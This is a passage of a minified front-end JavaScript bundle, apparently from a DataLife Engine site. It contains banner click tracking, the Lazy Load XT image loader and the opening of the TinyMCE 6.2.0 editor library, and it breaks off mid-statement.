hs&&0==o&&(o=!0,i.getCachedScript(dle_root+"engine/classes/highslide/highslide.js").done(function(){hs.graphicsDir=dle_root+"engine/classes/highslide/graphics/",hs.numberOfImagesToPreload=0,hs.captionEval="this.thumb.alt",hs.showCredits=!1,hs.align="center",hs.transitions=["expand","crossfade"]})))})},300),setTimeout(function(){i("div[data-dlebclicks]").each(function(){var e=i(this).data("dlebid");i(this).find("a").on("click",function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"bannersclick",user_hash:dle_login_hash})})})},400),i("div[data-dlebviews]").each(function(){e.push(i(this).data("dlebid"))}),e.length&&setTimeout(function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{"ids[]":e,action:"bannersviews",user_hash:dle_login_hash})},1e3)}),jQuery.getCachedScript=function(e,t){return t=$.extend(t||{},{dataType:"script",cache:!0,url:e}),jQuery.ajax(t)};
;/* Lazy Load XT 1.1.0 | MIT License */
!function(a,b,c,d){function e(a,b){return a[b]===d?t[b]:a[b]}function f(){var a=b.pageYOffset;return a===d?r.scrollTop:a}function g(a,b){var c=t["on"+a];c&&(w(c)?c.call(b[0]):(c.addClass&&b.addClass(c.addClass),c.removeClass&&b.removeClass(c.removeClass))),b.trigger("lazy"+a,[b]),k()}function h(b){g(b.type,a(this).off(p,h))}function i(c){if(z.length){c=c||t.forceLoad,A=1/0;var d,e,i=f(),j=b.innerHeight||r.clientHeight,k=b.innerWidth||r.clientWidth;for(d=0,e=z.length;e>d;d++){var l,m=z[d],q=m[0],s=m[n],u=!1,v=c||y(q,o)<0;if(a.contains(r,q)){if(c||!s.visibleOnly||q.offsetWidth||q.offsetHeight){if(!v){var x=q.getBoundingClientRect(),B=s.edgeX,C=s.edgeY;l=x.top+i-C-j,v=i>=l&&x.bottom>-C&&x.left<=k+B&&x.right>-B}if(v){m.on(p,h),g("show",m);var D=s.srcAttr,E=w(D)?D(m):q.getAttribute(D);E&&(q.src=E),u=!0}else A>l&&(A=l)}}else u=!0;u&&(y(q,o,0),z.splice(d--,1),e--)}e||g("complete",a(r))}}function j(){B>1?(B=1,i(),setTimeout(j,t.throttle)):B=0}function k(a){z.length&&(a&&"scroll"===a.type&&a.currentTarget===b&&A>=f()||(B||setTimeout(j,0),B=2))}function l(){v.lazyLoadXT()}function m(){i(!0)}var n="lazyLoadXT",o="lazied",p="load error",q="lazy-hidden",r=c.documentElement||c.body,s=b.onscroll===d||!!b.operamini||!r.getBoundingClientRect,t={autoInit:!0,selector:"img[data-src],iframe[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:s,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:q},onload:{removeClass:q,addClass:"lazy-loaded"},onerror:{removeClass:q},checkDuplicates:!0},u={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},v=a(b),w=a.isFunction,x=a.extend,y=a.data||function(b,c){return a(b).data(c)},z=[],A=0,B=0;a[n]=x(t,u,a[n]),a.fn[n]=function(c){c=c||{};var d,f=e(c,"blankImage"),h=e(c,"checkDuplicates"),i=e(c,"scrollContainer"),j=e(c,"show"),l={};a(i).on("scroll",k);for(d in u)l[d]=e(c,d);return this.each(function(d,e){if(e===b)a(t.selector).lazyLoadXT(c);else{var i=h&&y(e,o),m=a(e).data(o,j?-1:1);if(i)return void k();f&&"IMG"===e.tagName&&!e.src&&(e.src=f),m[n]=x({},l),g("init",m),z.push(m),k()}})},a(c).ready(function(){g("start",v),v.on(t.updateEvent,k).on(t.forceEvent,m),a(c).on(t.updateEvent,k),t.autoInit&&(v.on(t.loadEvent,l),l())})}(window.jQuery||window.Zepto||window.$,window,document);
;/**
 * TinyMCE version 6.2.0 (2022-09-08)
 */
!function(){"use strict";var e=function(e){if(null===e)return"null";if(void 0===e)return"undefined";var t=typeof e;return"object"===t&&(Array.prototype.isPrototypeOf(e)||e.constructor&&"Array"===e.constructor.name)?"array":"object"===t&&(String.prototype.isPrototypeOf(e)||e.constructor&&"String"===e.constructor.name)?"string":t},t=function(e){return{eq:e}},n=t((function(e,t){return e===t})),o=function(e){return t((function(t,n){if(t.length!==n.length)return!1;for(var o=t.length,r=0;r<o;r++)if(!e.eq(t[r],n[r]))return!1;return!0}))},r=function(e){return t((function(r,s){var a=Object.keys(r),i=Object.keys(s);if(!function(e,n){return function(e,n){return t((function(t,o){return e.eq(n(t),n(o))}))}(o(e),(function(e){return function(e,t){return Array.prototype.slice.call(e).sort(t)}(e,n)}))}(n).eq(a,i))return!1;for(var l=a.length,d=0;d<l;d++){var c=a[d];if(!e.eq(r[c],s[c]))return!1}return!0}))},s=t((function(t,n){if(t===n)return!0;var a=e(t);return a===e(n)&&(function(e){return-1!==["undefined","boolean","number","string","function","xml","null"].indexOf(e)}(a)?t===n:"array"===a?o(s).eq(t,n):"object"===a&&r(s).eq(t,n))}));const a=Object.getPrototypeOf,i=(e,t,n)=>{var o;return!!n(e,t.prototype)||(null===(o=e.constructor)||void 0===o?void 0:o.name)===t.name},l=e=>t=>(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&i(e,String,((e,t)=>t.isPrototypeOf(e)))?"string":t})(t)===e,d=e=>t=>typeof t===e,c=e=>t=>e===t,u=(e,t)=>f(e)&&i(e,t,((e,t)=>a(e)===t)),m=l("string"),f=l("object"),g=e=>u(e,Object),p=l("array"),h=c(null),b=d("boolean"),v=c(void 0),y=e=>null==e,C=e=>!y(e),w=d("function"),x=d("number"),k=(e,t)=>{if(p(e)){for(let n=0,o=e.length;n<o;++n)if(!t(e[n]))return!1;return!0}return!1},S=()=>{},_=(e,t)=>(...n)=>e(t.apply(null,n)),E=(e,t)=>n=>e(t(n)),N=e=>()=>e,R=e=>e,A=(e,t)=>e===t;function O(e,...t){return(...n)=>{const o=t.concat(n);return e.apply(null,o)}}const T=e=>t=>!e(t),B=e=>e(),D=e=>{e()},P=N(!1),L=N(!0);class M{constructor(e,t){this.tag=e,this.value=t}static some(e){return new M(!0,e)}static none(){return M.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?M.some(e(this.value)):M.none()}bind(e){return this.tag?e(this.value):M.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:M.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return C(e)?M.some(e):M.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}M.singletonNone=new M(!1);const I=Array.prototype.slice,F=Array.prototype.indexOf,U=Array.prototype.push,z=(e,t)=>F.call(e,t),j=(e,t)=>z(e,t)>-1,H=(e,t)=>{for(let n=0,o=e.length;n<o;n++)if(t(e[n],n))return!0;return!1},$=(e,t)=>{const n=e.length,o=new Array(n);for(let r=0;r<n;r++){const n=e[r];o[r]=t(n,r)}return o},V=(e,t)=>{for(let n=0,o=e.length;n<o;n++)t(e[n],n)},q=(e,t)=>{for(let n=e.length-1;n>=0;n--)t(e[n],n)},W=(e,t)=>{const n=[],o=[];for(let r=0,s=e.length;r<s;r++){const s=e[r];(t(s,r)?n:o).push(s)}return{pass:n,fail:o}},K=(e,t)=>{const n=[];for(let o=0,r=e.length;o<r;o++){const r=e[o];t(r,o)&&n.push(r)}return n},G=(e,t,n)=>(q(e,((e,o)=>{n=t(n,e,o)})),n),Y=(e,t,n)=>(V(e,((e,o)=>{n=t(n,e,o)})),n),X=(e,t,n)=>{for(let o=0,r=e.length;o<r;o++){const r=e[o];if(t(r,o))return M.some(r);if(n(r,o))break}return M.none()},Q=(e,t)=>X(e,t,P),J=(e,t)=>{for(let n=0,o=e.length;n<o;n++)if(t(e[n],n))return M.some(n);return M.none()},Z=e=>{const t=[];for(let n=0,o=e.length;n<o;++n){if(!p(e[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+e);U.apply(t,e[n])}return t},ee=(e,t)=>Z($(e,t)),te=(e,t)=>{for(let n=0,o=e.length;n<o;++n)if(!0!==t(e[n],n))return!1;return!0},ne=e=>{const t=I.call(e,0);return t.reverse(),t},oe=(e,t)=>K(e,(e=>!j(t,e))),re=(e,t)=>{const n={};for(let o=0,r=e.length;o<r;o++){const r=e[o];n[String(r)]=t(r,o)}return n},se=(e,t)=>{const n=I.call(e,0);return n.sort(t),n},ae=(e,t)=>t>=0&&t<e.length?M.some(e[t]):M.none(),ie=e=>ae(e,0),le=e=>ae(e,e.length-1),de=w(Array.from)?Array.from:e=>I.call(e),ce=(e,t)=>{for(let n=0;n<e.length;n++){const o=t(e[n],n);if(o.isSome())return o}return M.none()},ue=Object.keys,me=Object.hasOwnProperty,fe=(e,t)=>{const n=ue(e);for(let o=0,r=n.length;o<r;o++){const r=n[o];t(e[r],r)}},ge=(e,t)=>pe(e,((e,n)=>({k:n,v:t(e,n)}))),pe=(e,t)=>{const n={};return fe(e,((e,o)=>{const r=t(e,o);n[r.k]=r.v})),n},he=e=>(t,n)=>{e[n]=t},be=(e,t,n,o)=>{fe(e,((e,r)=>{(t(e,r)?n:o)(e,r)}))},ve=(e,t)=>{const n={};return be(e,t,he(n),S),n},ye=(e,t)=>{const n=[];return fe(e,((e,o)=>{n.push(t(e,o))})),n},Ce=e=>ye(e,R),we=(e,t)=>xe(e,t)?M.from(e[t]):M.none(),xe=(e,t)=>me.call(e,t),ke=(e,t)=>xe(e,t)&&void 0!==e[t]&&null!==e[t],Se=e=>{const t={};return V(e,(e=>{t[e]={}})),ue(t)},_e=e=>void 0!==e.length,Ee=Array.isArray,Ne=(e,t,n)=>{if(!e)return!1;if(n=n||e,_e(e)){for(let o=0,r=e.length;o<r;o++)if(!1===t.call(n,e[o],o,e))return!1}else for(const o in e)if(xe(e,o)&&!1===t.call(n,e[o],o,e))return!1;return!0},Re=(e,t)=>{const n=[];return Ne(e,((o,r)=>{n.push(t(o,r,e))})),n},Ae=(e,t)=>{const n=[];return Ne(e,((o,r)=>{t&&!t(o,r,e)||n.push(o)})),n},Oe=(e,t,n,o)=>{let r=v(n)?e[0]:n;for(let n=0;n<e.length;n++)r=t.call(o,r,e[n],n);return r},Te=(e,t,n)=>{for(let o=0,r=e.length;o<r;o++)if(t.call(n,e[o],o,e))return o;return-1},Be=e=>e[e.length-1],De=e=>{let t,n=!1;return(...o)=>(n||(n=!0,t=e.apply(null,o)),t)},Pe=()=>Le(0,0),Le=(e,t)=>({major:e,minor:t}),Me={nu:Le,detect:(e,t)=>{const n=String(t).toLowerCase();return 0===e.length?Pe():((e,t)=>{const n=((e,t)=>{for(let n=0;n<e.length;n++){const o=e[n];if(o.test(t))return o}})(e,t);if(!n)return{major:0,minor:0};const o=e=>Number(t.replace(n,"$"+e));return Le(o(1),o(2))})(e,n)},unknown:Pe},Ie=(e,t)=>{const n=String(t).toLowerCase();return Q(e,(e=>e.search(n)))},Fe=(e,t,n)=>""===t||e.length>=t.length&&e.substr(n,n+t.length)===t,Ue=(e,t,n=0,o)=>{const r=e.indexOf(t,n);return-1!==r&&(!!v(o)||r+t.length<=o)},ze=(e,t)=>Fe(e,t,0),je=(e,t)=>Fe(e,t,e.length-t.length),He=e=>t=>t.replace(e,""),$e=He(/^\s+|\s+$/g),Ve=He(/^\s+/g),qe=He(/\s+$/g),We=e=>e.length>0,Ke=e=>!We(e),Ge=(e,t=10)=>{const n=parseInt(e,t);return isNaN(n)?M.none():M.some(n)},Ye=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,Xe=e=>t=>Ue(t,e),Qe=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:e=>Ue(e,"edge/")&&Ue(e,"chrome")&&Ue(e,"safari")&&Ue(e,"applewebkit")},{name:"Chromium",brand:"Chromium",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,Ye],search:e=>Ue(e,"chrome")&&!Ue(e,"chromeframe")},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:e=>Ue(e,"msie")||Ue(e,"trident")},{name:"Opera",versionRegexes:[Ye,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:Xe("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:Xe("firefox")},{name:"Safari",versionRegexes:[Ye,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:e=>(Ue(e,"safari")||Ue(e,"mobile/"))&&Ue(e,"applewebkit")}],Je=[{name:"Windows",search:Xe("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:e=>Ue(e,"iphone")||Ue(e,"ipad"),versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:Xe("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"macOS",search:Xe("mac os x"),versionRegexes:[/.*?mac\ os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:Xe("linux"),versionRegexes:[]},{name:"Solaris",search:Xe("sunos"),versionRegexes:[]},{name:"FreeBSD",search:Xe("freebsd"),versionRegexes:[]},{name:"ChromeOS",search:Xe("cros"),versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/]}],Ze={browsers:N(Qe),oses:N(Je)},et="Edge",tt="Chromium",nt="Opera",ot="Firefox",rt="Safari",st=e=>{const t=e.current,n=e.version,o=e=>()=>t===e;return{current:t,version:n,isEdge:o(et),isChromium:o(tt),isIE:o("IE"),isOpera:o(nt),isFirefox:o(ot),isSafari:o(rt)}},at=()=>st({current:void 0,version:Me.unknown()}),it=st,lt=(N(et),N(tt),N("IE"),N(nt),N(ot),N(rt),"Windows"),dt="Android",ct="Linux",ut="macOS",mt="Solaris",ft="FreeBSD",gt="ChromeOS",pt=e=>{const t=e.current,n=e.version,o=e=>()=>t===e;return{current:t,version:n,isWindows:o(lt),isiOS:o("iOS"),isAndroid:o(dt),isMacOS:o(ut),isLinux:o(ct),isSolaris:o(mt),isFreeBSD:o(ft),isChromeOS:o(gt)}},ht=()=>pt({current:void 0,version:Me.unknown()}),bt=pt,vt=(N(lt),N("iOS"),N(dt),N(ct),N(ut),N(mt),N(ft),N(gt),e=>window.matchMedia(e).matches);let yt=De((()=>((e,t,n)=>{const o=Ze.browsers(),r=Ze.oses(),s=t.bind((e=>((e,t)=>ce(t.brands,(t=>{const n=t.brand.toLowerCase();return Q(e,(e=>{var t;return n===(null===(t=e.brand)||void 0===t?void 0:t.toLowerCase())})).map((e=>({current:e.name,version:Me.nu(parseInt(t.version,10),0)})))})))(o,e))).orThunk((()=>((e,t)=>Ie(e,t).map((e=>{const n=Me.detect(e.versionRegexes,t);return{current:e.name,version:n}})))(o,e))).fold(at,it),a=((e,t)=>Ie(e,t).map((e=>{const n=Me.detect(e.versionRegexes,t);return{current:e.name,version:n}})))(r,e).fold(ht,bt),i=((e,t,n,o)=>{const r=e.isiOS()&&!0===/ipad/i.test(n),s=e.isiOS()&&!r,a=e.isiOS()||e.isAndroid(),i=a||o("(pointer:coarse)"),l=r||!s&&a&&o("(min-device-width:768px)"),d=s||a&&!l,c=t.isSafari()&&e.isiOS()&&!1===/safari/i.test(n),u=!d&&!l&&!c;return{isiPad:N(r),isiPhone:N(s),isTablet:N(l),isPhone:N(d),isTouch:N(i),isAndroid:e.isAndroid,isiOS:e.isiOS,isWebView:N(c),isDesktop:N(u)}})(a,s,e,n);return{browser:s,os:a,deviceType:i}})(navigator.userAgent,M.from(navigator.userAgentData),vt)));const Ct=()=>yt(),wt=navigator.userAgent,xt=Ct(),kt=xt.browser,St=xt.os,_t=xt.deviceType,Et=-1!==wt.indexOf("Windows Phone"),Nt={transparentSrc:"[data-uri]",documentMode:kt.isIE()?document.documentMode||7:10,cacheSuffix:null,container:null,canHaveCSP:!kt.isIE(),windowsPhone:Et,browser:{current:kt.current,version:kt.version,isChromium:kt.isChromium,isEdge:kt.isEdge,isFirefox:kt.isFirefox,isIE:kt.isIE,isOpera:kt.isOpera,isSafari:kt.isSafari},os:{current:St.current,version:St.version,isAndroid:St.isAndroid,isChromeOS:St.isChromeOS,isFreeBSD:St.isFreeBSD,isiOS:St.isiOS,isLinux:St.isLinux,isMacOS:St.isMacOS,isSolaris:St.isSolaris,isWindows:St.isWindows},deviceType:{isDesktop:_t.isDesktop,isiPad:_t.isiPad,isiPhone:_t.isiPhone,isPhone:_t.isPhone,isTablet:_t.isTablet,isTouch:_t.isTouch,isWebView:_t.isWebView}},Rt=/^\s*|\s*$/g,At=e=>y(e)?"":(""+e).replace(Rt,""),Ot=function(e,t,n,o){o=o||this,e&&(n&&(e=e[n]),Ne(e,((e,r)=>!1!==t.call(o,e,r,n)&&(Ot(e,t,n,o),!0))))},Tt={trim:At,isArray:Ee,is:(e,t)=>t?!("array"!==t||!Ee(e))||typeof e===t:void 0!==e,toArray:e=>{if(Ee(e))return e;{const t=[];for(let n=0,o=e.length;n<o;n++)t[n]=e[n];return t}},makeMap:(e,t,n={})=>{const o=m(e)?e.split(t||","):e||[];let r=o.length;for(;r--;)n[o[r]]={};return n},each:Ne,map:Re,grep:Ae,inArray:(e,t)=>{if(e)for(let n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},hasOwn:xe,extend:(e,...t)=>{for(let n=0;n<t.length;n++){const o=t[n];for(const t in o)if(xe(o,t)){const n=o[t];void 0!==n&&(e[t]=n)}}return e},walk:Ot,resolve:(e,t=window)=>{const n=e.split(".");for(let e=0,o=n.length;e<o&&(t=t[n[e]]);e++);return t},explode:(e,t)=>p(e)?e:""===e?[]:Re(e.split(t||","),At),_addCacheSuffix:e=>{const t=Nt.cacheSuffix;return t&&(e+=(-1===e.indexOf("?")?"?":"&")+t),e}},Bt=(e,t,n=A)=>e.exists((e=>n(e,t))),Dt=(e,t,n)=>e.isSome()&&t.isSome()?M.some(n(e.getOrDie(),t.getOrDie())):M.none(),Pt=(e,t)=>e?M.some(t):M.none();"undefined"!=typeof window?window:Function("return this;")();const Lt=e=>e.dom.nodeName.toLowerCase(),Mt=e=>e.dom.nodeType,It=e=>t=>Mt(t)===e,Ft=It(1),Ut=It(3),zt=It(9),jt=It(11),Ht=e=>t=>Ft(t)&&Lt(t)===e,$t=(e,t,n)=>{if(!(m(n)||b(n)||x(n)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",n,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,n+"")},Vt=(e,t,n)=>{$t(e.dom,t,n)},qt=(e,t)=>{const n=e.dom;fe(t,((e,t)=>{$t(n,t,e)}))},Wt=(e,t)=>{const n=e.dom.getAttribute(t);return null===n?void 0:n},Kt=(e,t)=>M.from(Wt(e,t)),Gt=(e,t)=>{const n=e.dom;return!(!n||!n.hasAttribute)&&n.hasAttribute(t)},Yt=(e,t)=>{e.dom.removeAttribute(t)},Xt=e=>Y(e.dom.attributes,((e,t)=>(e[t.name]=t.value,e)),{}),Qt=(e,t)=>{const n=Wt(e,t);return void 0===n||""===n?[]:n.split(" ")},Jt=e=>void 0!==e.dom.classList,Zt=e=>Qt(e,"class"),en=(e,t)=>((e,t,n)=>{const o=Qt(e,t).concat([n]);return Vt(e,t,o.join(" ")),!0})(e,"class",t),tn=(e,t)=>((e,t,n)=>{const o=K(Qt(e,t),(e=>e!==n));return o.length>0?Vt(e,t,o.join(" ")):Yt(e,t),!1})(e,"class",t),nn=(e,t)=>{Jt(e)?e.dom.classList.add(t):en(e,t)},on=e=>{0===(Jt(e)?e.dom.classList:Zt(e)).length&&Yt(e,"class")},rn=(e,t)=>{Jt(e)?e.dom.classList.remove(t):tn(e,t),on(e)},sn=(e,t)=>Jt(e)&&e.dom.classList.contains(t),an=e=>void 0!==e.style&&w(e.style.getPropertyValue),ln=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},dn=(e,t)=>{const n=(t||document).createElement("div");if(n.innerHTML=e,!n.hasChildNodes()||n.childNodes.length>1){const t="HTML does not have a single root node";throw console.error(t,e),new Error(t)}return ln(n.childNodes[0])},cn=(e,t)=>{const n=(t||document).createElement(e);return ln(n)},un=(e,t)=>{const n=(t||document).createTextNode(e);return ln(n)},mn=ln,fn=(e,t,n)=>M.from(e.dom.elementFromPoint(t,n)).map(ln),gn=(e,t)=>{const n=[],o=e=>(n.push(e),t(e));let r=t(e);do{r=r.bind(o)}while(r.isSome());return n},pn=(e,t)=>{const n=e.dom;if(1!==n.nodeType)return!1;{const e=n;if(void 0!==e.matches)return e.matches(t);if(void 0!==e.msMatchesSelector)return e.msMatchesSelector(t);if(void 0!==e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(void 0!==e.mozMatchesSelector)return e.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")}},hn=e=>1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType||0===e.childElementCount,bn=(e,t)=>e.dom===t.dom,vn=(e,t)=>{const n=e.dom,o=t.dom;return n!==o&&n.contains(o)},yn=e=>mn(e.dom.ownerDocument),Cn=e=>zt(e)?e:yn(e),wn=e=>mn(Cn(e).dom.defaultView),xn=e=>M.from(e.dom.parentNode).map(mn),kn=e=>M.from(e.dom.previousSibling).map(mn),Sn=e=>M.from(e.dom.nextSibling).map(mn),_n=e=>ne(gn(e,kn)),En=e=>gn(e,Sn),Nn=e=>$(e.dom.childNodes,mn),Rn=(e,t)=>{const n=e.dom.childNodes;return M.from(n[t]).map(mn)},An=e=>Rn(e,0),On=e=>Rn(e,e.dom.childNodes.length-1),Tn=e=>e.dom.childNodes.length,Bn=e=>jt(e)&&C(e.dom.host),Dn=w(Element.prototype.attachShadow)&&w(Node.prototype.getRootNode),Pn=N(Dn),Ln=Dn?e=>mn(e.dom.getRootNode()):Cn,Mn=e=>Bn(e)?e:(e=>{const t=e.dom.head;if(null==t)throw new Error("Head is not available yet");return mn(t)})(Cn(e)),In=e=>mn(e.dom.host),Fn=e=>{if(Pn()&&C(e.target)){const t=mn(e.target);if(Ft(t)&&Un(t)&&e.composed&&e.composedPath){const t=e.composedPath();if(t)return ie(t)}}return M.from(e.target)},Un=e=>C(e.dom.shadowRoot),zn=e=>{const t=Ut(e)?e.dom.parentNode:e.dom;if(null==t||null===t.ownerDocument)return!1;const n=t.ownerDocument;return(e=>{const t=Ln(e);return Bn(t)?M.some(t):M.none()})(mn(t)).fold((()=>n.body.contains(t)),E(zn,In))},jn=(e,t,n)=>{if(!m(n))throw console.error("Invalid call to CSS.set. Property ",t,":: Value ",n,":: Element ",e),new Error("CSS value must be a string: "+n);an(e)&&e.style.setProperty(t,n)},Hn=(e,t,n)=>{const o=e.dom;jn(o,t,n)},$n=(e,t)=>{const n=e.dom;fe(t,((e,t)=>{jn(n,t,e)}))},Vn=(e,t)=>{const n=e.dom,o=window.getComputedStyle(n).getPropertyValue(t);return""!==o||zn(e)?o:qn(n,t)},qn=(e,t)=>an(e)?e.style.getPropertyValue(t):"",Wn=(e,t)=>{const n=e.dom,o=qn(n,t);return M.from(o).filter((e=>e.length>0))},Kn=e=>{const t={},n=e.dom;if(an(n))for(let e=0;e<n.style.length;e++){const o=n.style.item(e);t[o]=n.style[o]}return t},Gn=(e,t)=>{((e,t)=>{an(e)&&e.style.removeProperty(t)})(e.dom,t),Bt(Kt(e,"style").map($e),"")&&Yt(e,"style")},Yn=(e,t)=>{xn(e).each((n=>{n.dom.insertBefore(t.dom,e.dom)}))},Xn=(e,t)=>{Sn(e).fold((()=>{xn(e).each((e=>{Jn(e,t)}))}),(e=>{Yn(e,t)}))},Qn=(e,t)=>{An(e).fold((()=>{Jn(e,t)}),(n=>{e.dom.insertBefore(t.dom,n.dom)}))},Jn=(e,t)=>{e.dom.appendChild(t.dom)},Zn=(e,t)=>{V(t,(t=>{Jn(e,t)}))},eo=e=>{e.dom.textContent="",V(Nn(e),(e=>{to(e)}))},to=e=>{const t=e.dom;null!==t.parentNode&&t.parentNode.removeChild(t)},no=e=>{const t=Nn(e);var n,o;t.length>0&&(n=e,V(o=t,((e,t)=>{const r=0===t?n:o[t-1];Xn(r,e)}))),to(e)},oo=e=>e.dom.innerHTML,ro=(e,t)=>{const n=yn(e).dom,o=mn(n.createDocumentFragment()),r=((e,t)=>{const n=(t||document).createElement("div");return n.innerHTML=e,Nn(mn(n))})(t,n);Zn(o,r),eo(e),Jn(e,o)},so=(e,t,n,o)=>((e,t,n,o,r)=>{const s=((e,t)=>n=>{e(n)&&t((e=>{const t=mn(Fn(e).getOr(e.target)),n=()=>e.stopPropagation(),o=()=>e.preventDefault(),r=_(o,n);return((e,t,n,o,r,s,a)=>({target:e,x:t,y:n,stop:o,prevent:r,kill:s,raw:a}))(t,e.clientX,e.clientY,n,o,r,e)})(n))})(n,o);return e.dom.addEventListener(t,s,false),{unbind:O(ao,e,t,s,false)}})(e,t,n,o),ao=(e,t,n,o)=>{e.dom.removeEventListener(t,n,o)},io=(e,t)=>({left:e,top:t,translate:(n,o)=>io(e+n,t+o)}),lo=io,co=(e,t)=>void 0!==e?e:void 0!==t?t:0,uo=e=>{const t=e.dom,n=t.ownerDocument.body;return n===t?lo(n.offsetLeft,n.offsetTop):zn(e)?(e=>{const t=e.getBoundingClientRect();return lo(t.left,t.top)})(t):lo(0,0)},mo=e=>{const t=void 0!==e?e.dom:document,n=t.body.scrollLeft||t.documentElement.scrollLeft,o=t.body.scrollTop||t.documentElement.scrollTop;return lo(n,o)},fo=(e,t,n)=>{const o=(void 0!==n?n.dom:document).defaultView;o&&o.scrollTo(e,t)},go=(e,t)=>{Ct().browser.isSafari()&&w(e.dom.scrollIntoViewIfNeeded)?e.dom.scrollIntoViewIfNeeded(!1):e.dom.scrollIntoView(t)},po=(e,t,n,o)=>({x:e,y:t,width:n,height:o,right:e+n,bottom:t+o}),ho=e=>{const t=void 0===e?window:e,n=t.document,o=mo(mn(n));return(e=>{const t=void 0===e?window:e;return Ct().browser.isFirefox()?M.none():M.from(t.visualViewport)})(t).fold((()=>{const e=t.document.documentElement,n=e.clientWidth,r=e.clientHeight;return po(o.left,o.top,n,r)}),(e=>po(Math.max(e.pageLeft,o.left),Math.max(e.pageTop,o.top),e.width,e.height)))},bo=e=>t=>!!t&&t.nodeType===e,vo=e=>!!e&&!Object.getPrototypeOf(e),yo=bo(1),Co=e=>{const t=e.toLowerCase();return e=>C(e)&&e.nodeName.toLowerCase()===t},wo=e=>{const t=e.map((e=>e.toLowerCase()));return e=>{if(e&&e.nodeName){const n=e.nodeName.toLowerCase();return j(t,n)}return!1}},xo=(e,t)=>{const n=t.toLowerCase().split(" ");return t=>{if(yo(t)){const o=t.ownerDocument.defaultView;if(o)for(let r=0;r<n.length;r++){const s=o.getComputedStyle(t,null);if((s?s.getPropertyValue(e):null)===n[r])return!0}}return!1}},ko=e=>t=>yo(t)&&t.hasAttribute(e),So=e=>yo(e)&&e.hasAttribute("data-mce-bogus"),_o=e=>yo(e)&&"TABLE"===e.tagName,Eo=e=>t=>{if(yo(t)){if(t.contentEditable===e)return!0;if(t.getAttribute("data-mce-contenteditable")===e)return!0}return!1},No=wo(["textarea","input"]),Ro=bo(3),Ao=bo(4),Oo=bo(7),To=bo(8),Bo=bo(9),Do=bo(11),Po=Co("br"),Lo=Co("img"),Mo=Eo("true"),Io=Eo("false"),Fo=wo(["td","th"]),Uo=wo(["td","th","caption"]),zo=wo(["video","audio","object","embed"]),jo=Co("li"),Ho=Ct().browser,$o=e=>Q(e,Ft),Vo=(e,t)=>e.children&&j(e.children,t);var qo=(e,t,n,o,r)=>e(n,o)?M.some(n):w(r)&&r(n)?M.none():t(n,o,r);const Wo=(e,t,n)=>{let o=e.dom;const r=w(n)?n:P;for(;o.parentNode;){o=o.parentNode;const e=mn(o);if(t(e))return M.some(e);if(r(e))break}return M.none()},Ko=(e,t,n)=>qo(((e,t)=>t(e)),Wo,e,t,n),Go=(e,t,n)=>Wo(e,(e=>pn(e,t)),n),Yo=(e,t)=>((e,t)=>{const n=void 0===t?document:t.dom;return hn(n)?M.none():M.from(n.querySelector(e)).map(mn)})(t,e),Xo=(e,t,n)=>qo(((e,t)=>pn(e,t)),Go,e,t,n),Qo=(e,t={})=>{let n=0;const o={},r=mn(e),s=Cn(r),a=t.maxLoadTime||5e3,i=i=>new Promise(((l,d)=>{let c;const u=Tt._addCacheSuffix(i),m=(e=>we(o,e).getOrThunk((()=>({id:"mce-u"+n++,passed:[],failed:[],count:0}))))(u);o[u]=m,m.count++;const f=(e,t)=>{V(e,D),m.status=t,m.passed=[],m.failed=[],c&&(c.onload=null,c.onerror=null,c=null)},g=()=>f(m.passed,2),p=()=>f(m.failed,3),h=()=>{var t;t=h,(()=>{const t=e.styleSheets;let n=t.length;for(;n--;){const e=t[n].ownerNode;if(e&&c&&e.id===c.id)return g(),!0}return!1})()||(Date.now()-v<a?setTimeout(t):p())};if(l&&m.passed.push(l),d&&m.failed.push(d),1===m.status)return;if(2===m.status)return void g();if(3===m.status)return void p();m.status=1;const b=cn("link",s.dom);qt(b,{rel:"stylesheet",type:"text/css",id:m.id});const v=Date.now();var 